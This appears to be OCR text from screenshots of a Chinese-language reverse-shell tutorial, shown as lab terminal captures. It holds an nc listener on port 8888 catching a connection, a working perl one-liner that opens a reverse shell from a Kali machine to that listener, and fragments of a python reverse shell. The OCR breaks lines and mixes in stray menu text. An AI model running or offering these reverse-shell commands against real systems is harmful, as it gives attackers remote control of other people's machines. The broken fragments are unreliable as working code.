 C:\Users\dell
λ nc -lvp 8888
listening on [any] 8888 ...
172.30.61.178: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.30.61.140] from (UNKNOWN) [172.30.61.178] 54986: NO_DATA
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.61.178  netmask 255.255.252.0  broadcast 172.30.63.255
        inet6 fe80::20c:29ff:fe15:6a2a  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:15:6a:2a  txqueuelen 1000  (Ethernet)
        RX packets 3364239  bytes 751462534 (716.6 MiB)
        RX errors 0  dropped 44  overruns 0  frame 0
        TX packets 2765080  bytes 3010099888 (2.8 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 14175  bytes 3540695 (3.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 14175  bytes 3540695 (3.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
0x03 Telnet版本：(nc不
File Edit Paragraph Form
不依赖于/bin/sh的shell:
python -c 'import sock
0.0.1",1234));os.dup2(
n/sh","-i"]);'
maltego
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,
"172.30.61.140:8888");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
Parameterless "use IO" deprecated at -e line 0.
root@kali:~#
File Edit View Search Termina
root@kali:~# python -V
Python 2.7.14+
root@kali:~#